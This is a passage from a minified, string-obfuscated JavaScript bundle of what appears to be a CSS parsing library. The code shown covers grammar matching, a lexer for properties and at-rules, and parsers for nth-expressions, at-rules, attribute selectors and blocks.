n=0;n<t[e(1901)]-1;n++)t[e(3469)]&&r!==qr&&(r=Xr({type:e(811),syntax:t},r,Br)),r=Xr(o,r,Br);return r}(e);case n(1767):{const t=Kr(e[n(2678)]),r=Kr(Gr([Gr([{type:n(3150),name:n(2390)},{type:n(1585),name:n(3346)}]),Gr([{type:n(1585),name:n(3346)},Gr([{type:n(1534),comma:!1,min:0,max:0,term:Gr([{type:n(3150),name:n(2872)},{type:n(1585),name:n(3346)}])},{type:n(1534),comma:!1,min:0,max:0,term:Gr([{type:n(3150),name:"or"},{type:n(1585),name:n(3346)}])}],"|")])],"|")),o=Kr(Gr([{type:n(1585),name:n(2582)},Gr([{type:n(3264),value:"("},{type:n(1585),name:n(1869)},{type:n(3264),value:")"}]),{type:n(1585),name:n(2304)}],"|"));return Yr(o,{"!term":t,"!self":r}),Yr(r,{"!boolean-group":o}),r}case n(1585):case n(760):return{type:e[n(1526)],name:e[n(3394)],syntax:e};case n(3150):return{type:e[n(1526)],name:e[n(3394)][n(1764)](),syntax:e};case n(1513):return{type:e[n(1526)],name:"@"+e[n(3394)][n(1764)](),syntax:e};case n(1956):return{type:e[n(1526)],name:e[n(3394)][n(1764)]()+"(",syntax:e};case n(3390):return 3===e[n(2552)][n(3805)]?{type:n(3264),value:e[n(2552)][n(3054)](1),syntax:e}:{type:e[n(1526)],value:e[n(2552)][n(3084)](1,e[n(2552)][n(3805)]-2)[n(3265)](/\\'/g,"'"),syntax:e};case n(3264):return{type:e[n(1526)],value:e[n(2552)],syntax:e};case n(811):return{type:e[n(1526)],syntax:e};default:throw new Error(n(2506),e[n(1526)])}}function $r(e,n){const r=t;return r(1750)==typeof e&&(e=Fr(e)),{type:r(3299),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(3269)],eo=t(461);let no=0;function ro(e,n){const r=t;if(e[r(3805)]!==n[r(3805)])return!1;for(let t=0;t<e[r(3805)];t++){const o=n[r(3165)](t);let i=e[r(3165)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(1526)]===be||e[n(1526)]===re||e[n(1526)]===ve||e[n(1526)]===we||e[n(1526)]===ke||function(t){const e=n;return t[e(1526)]===ce&&"?"!==t[e(2552)]}(e)}function io(e){const n=t;return null===e||e[n(1526)]===xe||e[n(1526)]===ye||e[n(1526)]===Ae||e[n(1526)]===ce&&"/"===e[n(2552)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1y;function o(){const e=a1y;do{w++,b=w<t[e(3805)]?t[w]:null}while(null!==b&&(b[e(1526)]===he||b[e(1526)]===_e))}function i(e){const n=w+e;return n<t[a1y(3805)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1y(893)],token:b,prev:v},o(),f=null,w>y&&(y=w)}function u(){const t=a1y;v=2===v[t(1526)]?v[t(3132)]:{type:3,syntax:d[t(893)],token:v[t(1964)],prev:v},d=d[t(3132)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1526)]){case r(461):if(null===h){if(null!==b&&(w!==t[r(3805)]-1||"\\0"!==b[r(2552)]&&"\\9"!==b[r(2552)])){e=Br;break}g=eo;break}if((e=h[r(835)])===Vr){if(h[r(2439)]===v){e=Br;break}e=qr}for(;h[r(1457)]!==d;)u();h=h[r(3132)];break;case r(1417):if(null!==f&&!1!==f)(null===m||w>m[r(3783)])&&(m=f,f=!1);else if(null===m){g=r(1417);break}e=m[r(835)],h=m[r(3455)],d=m[r(1457)],v=m[r(2439)],w=m[r(3783)],b=w<t[r(3805)]?t[w]:null,m=m[r(3132)];break;case r(3299):e=e[r(2273)];break;case"If":e[r(3128)]!==Br&&c(e[r(3128)]),e[r(2780)]!==qr&&a(e[r(2780)]),e=e[r(2273)];break;case r(952):e={type:r(3825),syntax:e,index:0,mask:0};break;case r(3825):{const t=e[r(893)][r(2807)];if(e[r(1941)]===t[r(3805)]){if(0===e[r(3404)]||e[r(893)][r(3418)]){e=Br;break}e=qr;break}if(e[r(3404)]===(1<<t[r(3805)])-1){e=qr;break}for(;e[r(1941)]<t[r(3805)];e[r(1941)]++){const n=1<<e[r(1941)];if(!(e[r(3404)]&n)){c(e),a({type:r(2681),syntax:e[r(893)],mask:e[r(3404)]|n}),e=t[e[r(1941)]++];break}}break}case r(2681):e={type:r(3825),syntax:e[r(893)],index:0,mask:e[r(3404)]};break;case r(1912):if(null!==b){let t=b[r(2552)][r(1764)]();if(-1!==t[r(1050)]("\\")&&(t=t[r(3265)](/\\[09].*$/,"")),to[r(1789)](e[r(819)],t)){e=e[r(819)][t];break}}e=Br;break;case r(514):{const t=null!==d?d[r(765)]:null,n=w+Math[r(951)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=qr}else e=Br;break}case r(1585):case r(760):{const t=r(1585)===e[r(1526)]?r(3022):r(2833),o=to[r(1789)](n,t)?n[t][e[r(3394)]]:null;if(!o||!o[r(2273)])throw new Error(r(690)+(r(1585)===e[r(1526)]?"<"+e[r(3394)]+">":"<'"+e[r(3394)]+"'>"));if(!1!==f&&null!==b&&r(1585)===e[r(1526)]&&(r(2001)===e[r(3394)]&&b[r(1526)]===ne||r(3805)===e[r(3394)]&&"0"===b[r(2552)])){null===f&&(f=s(e,m)),e=Br;break}d={syntax:e[r(893)],opts:e[r(893)][r(765)]||null!==d&&d[r(765)]||null,prev:d},v={type:2,syntax:e[r(893)],token:v[r(1964)],prev:v},e=o[r(2879)]||o[r(2273)];break}case r(3150):{const t=e[r(3394)];if(null!==b){let n=b[r(2552)];if(-1!==n[r(1050)]("\\")&&(n=n[r(3265)](/\\[09].*$/,"")),ro(n,t)){l(),e=qr;break}}e=Br;break}case r(1513):case r(1956):if(null!==b&&ro(b[r(2552)],e[r(3394)])){l(),e=qr;break}e=Br;break;case r(3264):if(null!==b&&b[r(2552)]===e[r(2552)]){l(),e=qr;break}e=Br;break;case r(811):null!==b&&b[r(1526)]===be?oo(v[r(1964)])?e=Br:(l(),e=io(b)?Br:qr):e=oo(v[r(1964)])||io(b)?qr:Br;break;case r(3390):let o="",p=w;for(;p<t[r(3805)]&&o[r(3805)]<e[r(2552)][r(3805)];p++)o+=t[p][r(2552)];if(ro(o,e[r(2552)])){for(;w<p;)l();e=qr}else e=Br;break;default:throw new Error(r(2421)+e[r(1526)])}switch(no+=p,g){case null:console[r(2598)](r(3508)),g=r(757),v=null;break;case eo:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===i[o(2273)])return i;let s=i[o(2273)],a=i[o(2273)]={syntax:n[o(893)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(3132)],i[e(3132)]=n,n=i,i=r;return n}(s)[o(3132)];null!==s;){switch(s[o(1526)]){case 2:a[o(2273)][o(1222)](a={syntax:s[o(893)],match:[]}),c[o(1222)](a);break;case 3:c[o(3360)](),a=c[c[o(3805)]-1];break;default:a[o(2273)][o(1222)]({syntax:s[o(893)]||null,token:s[o(1964)][o(2552)],node:s[o(1964)][o(3279)]})}s=s[o(3132)]}return i}function ao(e){const n=t;function r(t){const e=a1y;return null!==t&&(e(1585)===t[e(1526)]||e(760)===t[e(1526)]||e(3150)===t[e(1526)])}let o=null;return null!==this[n(2386)]&&function t(i){const s=n;if(Array[s(2676)](i[s(2273)])){for(let e=0;e<i[s(2273)][s(3805)];e++)if(t(i[s(2273)][e]))return r(i[s(893)])&&o[s(663)](i[s(893)]),!0}else if(i[s(3279)]===e)return o=r(i[s(893)])?[i[s(893)]]:[],!0;return!1}(this[n(2386)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(1585)===t[r(1526)]&&t[r(3394)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(760)===t[r(1526)]&&t[r(3394)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(3150)===t[n(1526)]))}function ho(e,n,r){const o=t,i=ao[o(1789)](e,n);return null!==i&&i[o(2192)](r)}function mo(e){const n=t;return n(3279)in e?e[n(3279)]:mo(e[n(2273)][0])}function fo(e){const n=t;return n(3279)in e?e[n(3279)]:fo(e[n(2273)][e[n(2273)][n(3805)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(2386)]&&function t(r){const c=s;if(null!==r[c(893)]&&r[c(893)][c(1526)]===o&&r[c(893)][c(3394)]===i){const t=mo(r),o=fo(r);e[c(893)][c(3179)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(1875)](n[i(1665)]),n[i(1665)]===o)break;n=n[i(3410)]}while(null!==n);a[i(1222)]({parent:r,nodes:t})}}))}Array[c(2676)](r[c(2273)])&&r[c(2273)][c(1074)](t)}(r[s(2386)]),a}const{hasOwnProperty:go}=Object[t(3269)];function bo(e){const n=t;return n(594)==typeof e&&isFinite(e)&&Math[n(951)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&bo(e[n(636)])&&bo(e[n(584)])&&bo(e[n(1090)])}function yo(t,e){return function(n,r){const o=a1y;if(!n||n[o(3271)]!==Object)return r(n,o(2951));for(let i in n){let s=!0;if(!1!==go[o(1789)](n,i)){if(o(1526)===i)n[o(1526)]!==t&&r(n,o(1524)+n[o(1526)]+o(3583)+t+"`");else if(o(3704)===i){if(null===n[o(3704)])continue;if(n[o(3704)]&&n[o(3704)][o(3271)]===Object)if(o(1750)!=typeof n[o(3704)][o(1377)])i+=o(902);else if(wo(n[o(3704)][o(3198)])){if(wo(n[o(3704)][o(1734)]))continue;i+=o(2945)}else i+=o(589);s=!1}else if(e[o(1961)](i)){s=!1;for(let t=0;!s&&t<e[i][o(3805)];t++){const r=e[i][t];switch(r){case String:s=o(1750)==typeof n[i];break;case Boolean:s=o(2611)==typeof n[i];break;case null:s=null===n[i];break;default:o(1750)==typeof r?s=n[i]&&n[i][o(1526)]===r:Array[o(2676)](r)&&(s=n[i]instanceof un)}}}else r(n,o(580)+i+o(3544)+t+o(3492));s||r(n,o(1669)+t+"."+i+"`")}}for(const i in e)go[o(1789)](e,i)&&!1===go[o(1789)](n,i)&&r(n,o(2343)+t+"."+i+o(2733))}}function vo(e,n){const r=t,o=[];for(let t=0;t<e[r(3805)];t++){const i=e[t];if(i===String||i===Boolean)o[r(1222)](i[r(3394)][r(1764)]());else if(null===i)o[r(1222)](r(3669));else if(r(1750)==typeof i)o[r(1222)](i);else{if(!Array[r(2676)](i))throw new Error(r(2110)+i+r(2966)+n+r(1532));o[r(1222)](r(2976)+(vo(i,n)||r(864))+">")}}return o[r(2432)](r(1588))}function xo(e,n){const r=t,o=n[r(3548)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(1789)](o,t))continue;const n=i[t]=Array[r(2676)](o[t])?o[t][r(3068)]():[o[t]];s[t]=vo(n,e+"."+t)}return{docs:s,check:yo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in e)e[t][o(893)]&&(i[t]=r?e[t][o(893)]:Wn(e[t][o(893)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(948)](e))i[t]={prelude:s[o(673)]&&(r?s[o(673)][o(893)]:Wn(s[o(673)][o(893)],{compact:n})),descriptors:s[o(563)]&&ko(s[o(563)],n,r)};return i}function _o(t,e,n){return{matched:t,iterations:n,error:e,...r}}function So(e,n,r,o){const i=t,s=function(t,e){const n=a1y;return n(1750)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(1222)]({type:n,value:t[e(3068)](o,i),node:null}))),r}(t):e[n(1651)](t,Dr)}(r,e[i(893)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3805)];n++)if(e(2622)===t[n][e(2552)][e(1764)]())return!0;return!1}(s)?_o(null,new Error(i(3066))):(o&&(a=so(s,e[i(1546)],e)),o&&a[i(2273)]||(a=so(s,n[i(2273)],e),a[i(2273)])?_o(a[i(2273)],null,a[i(1567)]):_o(null,new Dn(a[i(2840)],n[i(893)],r,a),a[i(1567)]))}class zo{constructor(e,r,o){const i=t;if(this[i(1350)]=Yn,this[i(893)]=r,this[i(969)]=!1,this[i(1459)]={...n},this[i(979)]=Object[i(2263)](null),this[i(2833)]=Object[i(2263)](null),this[i(3022)]=Object[i(2263)](null),this[i(3548)]=o||function(t){const e=i,n={};if(t[e(3279)])for(const r in t[e(3279)])if(go[e(1789)](t[e(3279)],r)){const o=t[e(3279)][r];if(!o[e(3548)])throw new Error(e(2573)+r+e(1200));n[r]=xo(r,o)}return n}(e),e){if(e[i(1350)]&&(this[i(1350)]=e[i(1350)]),e[i(1459)])for(const t of Object[i(3659)](n))Array[i(2676)](e[i(1459)][t])&&(this[i(1459)][t]=e[i(1459)][t]);if(e[i(3022)])for(const[t,n]of Object[i(948)](e[i(3022)]))this[i(2493)](t,n);if(e[i(969)]){this[i(969)]=!0;for(const[t,e]of Object[i(948)]((s=this[i(1459)],{...wr,...yr,...vr(s)})))this[i(2493)](t,e)}if(e[i(979)])for(const[t,n]of Object[i(948)](e[i(979)]))this[i(1410)](t,n);if(e[i(2833)])for(const[t,n]of Object[i(948)](e[i(2833)]))this[i(1102)](t,n)}var s;this[i(1546)]=$r(this[i(1350)][i(2432)](i(2773)))}[t(3737)](e){const n=t;function r(t,e){i[a1y(1222)]({node:t,message:e})}const o=this[n(3548)],i=[];return this[n(893)][n(3179)](e,(function(t){const e=n;o[e(1961)](t[e(1526)])?o[t[e(1526)]][e(750)](t,r):r(t,e(3555)+t[e(1526)]+"`")})),!!i[n(3805)]&&i}[t(908)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(1750)==typeof e||e&&i(1750)==typeof e[i(1526)],syntax:null,match:null,matchRef:null};return i(2043)==typeof e?a[i(2273)]=$r(e,s):(i(1750)==typeof e?Object[i(943)](a,i(893),{get:()=>(Object[i(943)](a,i(893),{value:Fr(e)}),a[i(893)])}):a[i(893)]=e,Object[i(943)](a,i(2273),{get:()=>(Object[i(943)](a,i(2273),{value:$r(a[i(893)],s)}),a[i(2273)])}),i(760)===n&&Object[i(943)](a,i(2879),{get(){const t=i,e=a[t(893)],n=function(e){const n=t,r=e[n(2807)][0];return!1===e[n(3682)]&&1===e[n(2807)][n(3805)]&&n(1534)===r[n(1526)]&&!0===r[n(3469)]}(e)?$r({...e,terms:[e[t(2807)][0][t(2678)]]},s):null;return Object[t(943)](a,t(2879),{value:n}),n}})),a}[t(1410)](e,n){const r=t;n&&(this[r(979)][e]={type:r(2940),name:e,prelude:n[r(673)]?this[r(908)](n[r(673)],r(670),e):null,descriptors:n[r(563)]?Object[r(3659)](n[r(563)])[r(3148)](((t,o)=>(t[o]=this[r(908)](n[r(563)][o],r(1799),o,e),t)),Object[r(2263)](null)):null})}[t(1102)](e,n){const r=t;n&&(this[r(2833)][e]=this[r(908)](n,r(760),e))}[t(2493)](e,n){const r=t;n&&(this[r(3022)][e]=this[r(908)](n,r(1585),e))}[t(3391)](e){const n=t;if(!this[n(722)](e))return new Hn(n(1880),"@"+e)}[t(1269)](e,n){const r=t,o=this[r(3391)](e);if(o)return o;const i=this[r(722)](e);return!i[r(673)]&&n?new SyntaxError(r(1847)+e+r(2967)):!i[r(673)]||n||So(this,i[r(673)],"",!1)[r(2386)]?void 0:new SyntaxError(r(1847)+e+r(3399))}[t(3648)](e,n){const r=t,o=this[r(3391)](e);if(o)return o;const i=this[r(722)](e),s=Xn(n);return i[r(563)]?i[r(563)][s[r(3394)]]||i[r(563)][s[r(2424)]]?void 0:new Hn(r(3436),n):new SyntaxError(r(1847)+e+r(597))}[t(1761)](e){const n=t;if(!this[n(917)](e))return new Hn(n(3361),e)}[t(1146)](e,n){const r=t,o=this[r(1269)](e,n);if(o)return _o(null,o);const i=this[r(722)](e);return i[r(673)]?So(this,i[r(673)],n||"",!1):_o(null,null)}[t(1265)](e,n,r){const o=t,i=this[o(3648)](e,n);if(i)return _o(null,i);const s=this[o(722)](e),a=Xn(n);return So(this,s[o(563)][a[o(3394)]]||s[o(563)][a[o(2424)]],r,!1)}[t(1636)](e){const n=t;return n(1255)!==e[n(1526)]?_o(null,new Error(n(1650))):this[n(2972)](e[n(2019)],e[n(2552)])}[t(2972)](e,n){const r=t;if(Zn(e)[r(1971)])return _o(null,new Error(r(1826)));const o=this[r(1761)](e);return o?_o(null,o):So(this,this[r(917)](e),n,!0)}[t(1096)](e,n){const r=t,o=this[r(850)](e);return o?So(this,o,n,!1):_o(null,new Hn(r(1811),e))}[t(2273)](e,n){const r=t;return r(1750)==typeof e||e&&e[r(1526)]?(r(1750)!=typeof e&&e[r(2273)]||(e=this[r(908)](e,r(1585),r(1808))),So(this,e,n,!1)):_o(null,new Hn(r(905)))}[t(3388)](e,n,r,o){return po(this,n,this[t(2972)](e,n),r,o)}[t(2244)](e,n,r){const o=t;return po(this,e[o(2552)],this[o(1636)](e),n,r)}[t(2156)](e,n,r){const o=t,i=[];return this[o(893)][o(3179)](e,{visit:o(1255),enter:t=>{const e=o;i[e(1222)][e(2430)](i,this[e(2244)](t,n,r))}}),i}[t(722)](e,n=!0){const r=t,o=Xn(e);return(o[r(3017)]&&n?this[r(979)][o[r(3394)]]||this[r(979)][o[r(2424)]]:this[r(979)][o[r(3394)]])||null}[t(2218)](e,n=!0){const r=t,o=this[r(722)](e,n);return o&&o[r(673)]||null}[t(3599)](e,n){const r=t;return this[r(979)][r(1961)](e)&&this[r(979)][r(1390)]&&this[r(979)][e][r(1390)][n]||null}[t(917)](e,n=!0){const r=t,o=Zn(e);return(o[r(3017)]&&n?this[r(2833)][o[r(3394)]]||this[r(2833)][o[r(2424)]]:this[r(2833)][o[r(3394)]])||null}[t(850)](e){const n=t;return hasOwnProperty[n(1789)](this[n(3022)],e)?this[n(3022)][e]:null}[t(996)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1y;if(a[l(3351)](e))return a[l(3088)](e);a[l(693)](e,!1),null!==c[l(893)]&&function(c,u,d){const h=l;let m=Hr,f=Hr;if(m=function(c){const u=l;if(u(1585)!==c[u(1526)]&&u(760)!==c[u(1526)])return;const d=u(1585)===c[u(1526)]?t[u(3022)]:t[u(2833)],h=u(1585)===c[u(1526)]?i:s;hasOwnProperty[u(1789)](d,c[u(3394)])?r(t,c[u(3394)],h,d[c[u(3394)]])&&(o[u(1222)](n(e,a===i)+u(1326)+n(c[u(3394)],u(1585)===c[u(1526)])),a[u(693)](e,!0)):(o[u(1222)](n(e,a===i)+u(1905)+n(c[u(3394)],u(1585)===c[u(1526)])),a[u(693)](e,!0))},m===Hr&&f===Hr)throw new Error(h(1488));!function t(e){const n=h;switch(m[n(1789)](d,e),e[n(1526)]){case n(1299):e[n(2807)][n(1074)](t);break;case n(1534):case n(1767):t(e[n(2678)]);break;case n(1585):case n(760):case n(3150):case n(1513):case n(1956):case n(3390):case n(3264):case n(811):break;default:throw new Error(n(1056)+e[n(1526)])}f[n(1789)](d,e)}(c)}(c[l(893)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(3022)])r(this,t,i,this[e(3022)][t]);for(const t in this[e(2833)])r(this,t,s,this[e(2833)][t]);const a=[...i[e(3659)]()][e(3591)]((t=>i[e(3088)](t))),c=[...s[e(3659)]()][e(3591)]((t=>s[e(3088)](t)));return a[e(3805)]||c[e(3805)]?{errors:o,types:a,properties:c}:null}[t(1715)](e,n){const r=t;return{generic:this[r(969)],cssWideKeywords:this[r(1350)],units:this[r(1459)],types:ko(this[r(3022)],!n,e),properties:ko(this[r(2833)],!n,e),atrules:Ao(this[r(979)],!n,e)}}[t(1430)](){const e=t;return JSON[e(3200)](this[e(1715)]())}}function Mo(e,n){const r=t;return r(1750)==typeof n&&/^\s*\|/[r(795)](n)?r(1750)==typeof e?e+n:n[r(3265)](/^\s*\|\s*/,""):n||null}function Eo(e,n){const r=t,o=Object[r(2263)](null);for(const[t,i]of Object[r(948)](e))if(i){o[t]={};for(const e of Object[r(3659)](i))n[r(1701)](e)&&(o[t][e]=i[e])}return o}function Oo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(948)](n))switch(t){case r(969):o[t]=Boolean(i);break;case r(1350):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(1459):o[t]={...e[t]};for(const[e,n]of Object[r(948)](i))o[t][e]=Array[r(2676)](n)?n:[];break;case r(979):o[t]={...e[t]};for(const[e,n]of Object[r(948)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(673)]||null,descriptors:{...i[r(563)]}};if(n){s[r(673)]=n[r(673)]?Mo(s[r(673)],n[r(673)]):s[r(673)]||null;for(const[t,e]of Object[r(948)](n[r(563)]||{}))s[r(563)][t]=e?Mo(s[r(563)][t],e):null;Object[r(3659)](s[r(563)])[r(3805)]||(s[r(563)]=null)}}break;case r(3022):case r(2833):o[t]={...e[t]};for(const[e,n]of Object[r(948)](i))o[t][e]=Mo(o[t][e],n);break;case r(1946):case r(2124):o[t]={...e[t]};for(const[e,n]of Object[r(948)](i))o[t][e]={...o[t][e],...n};break;case r(2828):o[t]={...e[t],...i};break;case r(573):case r(2672):o[t]={...e[t],...Eo(i,[r(2284)])};break;case r(3279):o[t]={...e[t],...Eo(i,[r(3394),r(3548),r(2284),r(1651),r(827)])}}return o}const To=43,No=45,Co=110,Io=!0,Lo=!1;function Uo(e,n){const r=t;let o=this[r(2187)]+e;const i=this[r(3165)](o);for(i!==To&&i!==No||(n&&this[r(1042)](r(894)),o++);o<this[r(2327)];o++)ze(this[r(3165)](o))||this[r(1042)](r(3534),o)}function jo(e){return Uo[t(1789)](this,0,e)}function Wo(e,n){const r=t;if(!this[r(3113)](this[r(2187)]+e,n)){let t="";switch(n){case Co:t=r(1184);break;case No:t=r(2721)}this[r(1042)](t,this[r(2187)]+e)}}function Po(){const e=t;let n=0,r=0,o=this[e(1471)];for(;o===he||o===_e;)o=this[e(1193)](++n);if(o!==le){if(!this[e(1107)](To,n)&&!this[e(1107)](No,n))return null;r=this[e(1107)](To,n)?To:No;do{o=this[e(1193)](++n)}while(o===he||o===_e);o!==le&&(this[e(2788)](n),jo[e(1789)](this,Io))}return n>0&&this[e(2788)](n),0===r&&(o=this[e(3165)](this[e(2187)]),o!==To&&o!==No&&this[e(1042)](e(1337))),jo[e(1789)](this,0!==r),r===No?"-"+this[e(933)](le):this[e(933)](le)}const Ro=t(2675),Fo={a:[String,null],b:[String,null]};function Ho(){const e=t,n=this[e(2187)];let r=null,o=null;if(this[e(1471)]===le)jo[e(1789)](this,Lo),o=this[e(933)](le);else if(this[e(1471)]===ne&&this[e(3113)](this[e(2187)],No))switch(r="-1",Wo[e(1789)](this,1,Co),this[e(2327)]-this[e(2187)]){case 2:this[e(3410)](),o=Po[e(1789)](this);break;case 3:Wo[e(1789)](this,2,No),this[e(3410)](),this[e(2958)](),jo[e(1789)](this,Io),o="-"+this[e(933)](le);break;default:Wo[e(1789)](this,2,No),Uo[e(1789)](this,3,Io),this[e(3410)](),o=this[e(3059)](n+2)}else if(this[e(1471)]===ne||this[e(1107)](To)&&this[e(1193)](1)===ne){let t=0;switch(r="1",this[e(1107)](To)&&(t=1,this[e(3410)]()),Wo[e(1789)](this,0,Co),this[e(2327)]-this[e(2187)]){case 1:this[e(3410)](),o=Po[e(1789)](this);break;case 2:Wo[e(1789)](this,1,No),this[e(3410)](),this[e(2958)](),jo[e(1789)](this,Io),o="-"+this[e(933)](le);break;default:Wo[e(1789)](this,1,No),Uo[e(1789)](this,2,Io),this[e(3410)](),o=this[e(3059)](n+t+1)}}else if(this[e(1471)]===de){const t=this[e(3165)](this[e(2187)]),i=t===To||t===No;let s=this[e(2187)]+i;for(;s<this[e(2327)]&&ze(this[e(3165)](s));s++);s===this[e(2187)]+i&&this[e(1042)](e(3534),this[e(2187)]+i),Wo[e(1789)](this,s-this[e(2187)],Co),r=this[e(475)](n,s),s+1===this[e(2327)]?(this[e(3410)](),o=Po[e(1789)](this)):(Wo[e(1789)](this,s-this[e(2187)]+1,No),s+2===this[e(2327)]?(this[e(3410)](),this[e(2958)](),jo[e(1789)](this,Io),o="-"+this[e(933)](le)):(Uo[e(1789)](this,s-this[e(2187)]+2,Io),this[e(3410)](),o=this[e(3059)](s+1)))}else this[e(1042)]();return null!==r&&r[e(3165)](0)===To&&(r=r[e(3084)](1)),null!==o&&o[e(3165)](0)===To&&(o=o[e(3084)](1)),{type:e(2675),loc:this[e(2954)](n,this[e(2187)]),a:r,b:o}}function Do(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2635)](t+r)}else this[n(2635)](t)}else this[n(2635)](e.b)}function qo(){const e=t;return this[e(3663)](this[e(3405)],!0)}function Bo(){const e=t;for(let t,n=1;t=this[e(1193)](n);n++){if(t===Ae)return!0;if(t===ke||t===oe)return!1}return!1}const Vo=t(2940),Xo=t(573),Zo={name:String,prelude:[t(670),t(3663),null],block:[t(2221),null]};function Jo(e=!1){const n=t,r=this[n(2187)];let o,i,s=null,a=null;switch(this[n(2403)](oe),o=this[n(3059)](r+1),i=o[n(1764)](),this[n(2958)](),!1===this[n(1036)]&&this[n(1471)]!==ke&&this[n(1471)]!==ge&&(s=this[n(2471)]?this[n(684)](this[n(670)][n(2292)](this,o,e),qo):qo[n(1789)](this,this[n(3783)]),this[n(2958)]()),this[n(1471)]){case ge:this[n(3410)]();break;case ke:a=hasOwnProperty[n(1789)](this[n(573)],i)&&n(2043)==typeof this[n(573)][i][n(596)]?this[n(573)][i][n(596)][n(1789)](this,e):this[n(2221)](Bo[n(1789)](this))}return{type:n(2940),loc:this[n(2954)](r,this[n(2187)]),name:o,prelude:s,block:a}}function Go(e){const n=t;this[n(1964)](oe,"@"+e[n(3394)]),null!==e[n(673)]&&this[n(3279)](e[n(673)]),e[n(596)]?this[n(3279)](e[n(596)]):this[n(1964)](ge,";")}const Yo=t(670),Qo=t(801),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(1764)]()),this[n(2958)](),r=hasOwnProperty[n(1789)](this[n(573)],e)&&n(2043)==typeof this[n(573)][e][n(673)]?this[n(573)][e][n(673)][n(1789)](this):this[n(1389)](this[n(1946)][n(670)]),this[n(2958)](),!0!==this[n(1036)]&&this[n(1471)]!==ke&&this[n(1471)]!==ge&&this[n(1042)](n(1791)),{type:n(670),loc:this[n(1475)](r),children:r}}function ti(e){this[t(3249)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(1036)]&&this[e(1042)](e(784));const n=this[e(2187)];let r=!1;return this[e(1107)](ni)?(r=!0,this[e(3410)]()):this[e(1107)](ii)||this[e(2403)](ne),this[e(1107)](ii)?this[e(3165)](this[e(2187)]+1)!==ri?(this[e(3410)](),this[e(2403)](ne)):r&&this[e(1042)](e(1562),this[e(2327)]):r&&this[e(1042)](e(2662)),{type:e(2470),loc:this[e(2954)](n,this[e(2187)]),name:this[e(3059)](n)}}function ci(){const e=t,n=this[e(2187)],r=this[e(3165)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(1042)](e(3770)),this[e(3410)](),r!==ri&&(this[e(1107)](ri)||this[e(1042)](e(3557)),this[e(3410)]()),this[e(3059)](n)}const li=t(1545),ui={name:t(2470),matcher:[String,null],value:[t(3390),t(2470),null],flags:[String,null]};function di(){const e=t,n=this[e(2187)];let r,o=null,i=null,s=null;return this[e(2403)](we),this[e(2958)](),r=ai[e(1789)](this),this[e(2958)](),this[e(1471)]!==ye&&(this[e(1471)]!==ne&&(o=ci[e(1789)](this),this[e(2958)](),i=this[e(1471)]===se?this[e(3390)]():this[e(2470)](),this[e(2958)]()),this[e(1471)]===ne&&(s=this[e(933)](ne),this[e(2958)]())),this[e(2403)](ye),{type:e(1545),loc:this[e(2954)](n,this[e(2187)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(1964)](ce,"["),this[n(3279)](e[n(3394)]),null!==e[n(1846)]&&(this[n(2635)](e[n(1846)]),this[n(3279)](e[n(2552)])),null!==e[n(3026)]&&this[n(1964)](ne,e[n(3026)]),this[n(1964)](ce,"]")}const mi=38;function fi(){return this[t(3663)](null,!0)}function pi(){const e=t;return this[e(684)](this[e(1338)],fi)}function gi(){const e=t;return this[e(3663)](this[e(2032)],!0)}function bi(){const e=t;if(this[e(1471)]===ge)return gi[e(1789)](this,this[e(3783)]);const n=this[e(684)](this[e(1255)],gi);return this[e(1471)]===ge&&this[e(3410)](),n}const wi=t(2221),yi=t(596),vi={children:[[t(2940),t(1338),t(1255)]]};function xi(e){const n=t,r=e?bi:pi,o=this[n(2187)];let i=this[n(530)]();this[n(2403)](ke);t:for(;!this[n(1036)];)switch(this[n(1471)]){case Ae:break t;case he:case _e:this[n(3410)]();break;case oe:i[n(1222)](this[n(684)](this[n(2940)][n(2292)](this,e),fi));break;default:e&&this[n(1107)](mi)?i[n(1222)](pi[n(1789)](this)):i[n(1222)](r[n(1789)](this))}return this[n(1036)]||this[n(2403)](Ae),{type:n(2221),loc:this[n(2954)](o,this[n(2187)]),children:i}}function ki(e){const n=t;this[n(1964)](ke,"{"),this[n(3249)](e,(t=>{const 